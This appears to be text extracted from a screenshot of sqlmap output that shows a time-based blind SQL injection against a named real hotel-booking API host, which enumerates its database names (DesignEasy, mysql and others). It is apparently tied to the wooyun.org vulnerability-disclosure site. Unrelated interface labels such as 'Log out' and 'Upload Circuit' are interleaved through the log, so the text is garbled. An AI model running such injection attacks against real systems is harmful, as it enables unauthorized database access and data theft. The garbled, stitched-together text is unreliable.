 [00:27:48] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prev
4 Encryption Encoding Other
[00:27:49] [INFO] retrieved:
[00:27:59] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[00:29:22] [INFO] retrieved: DesignEasy
[00:30:04] [INFO] retrieved: mysql
[00:30:29] [INFO] retrieved: performance_s
[00:31:44] [ERROR] invalid character detected. retrying..
[00:31:44] [WARNING] increasing time delay to 2 seconds
chema
English maldou Log out
available databases [4]:
[*] DesignEasy
[*] information_schema
Name and Description Upload Circuit Ready to GO
[*] mysql
[*] performance_schema
[00:32:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/hotelv2.ctripapi.cn'
[*] shutting down at 00:32:22
www.wooyun.org
Project info